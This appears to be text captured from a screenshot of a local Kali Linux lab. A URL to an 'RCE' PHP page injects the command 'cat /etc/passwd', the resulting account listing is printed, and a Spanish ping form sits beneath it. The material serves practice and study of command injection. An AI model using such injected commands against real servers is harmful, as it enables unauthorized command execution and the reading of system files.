 localhost:85/RCE/rce2.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Ejemplo: 8.8.8.8 Hacer Ping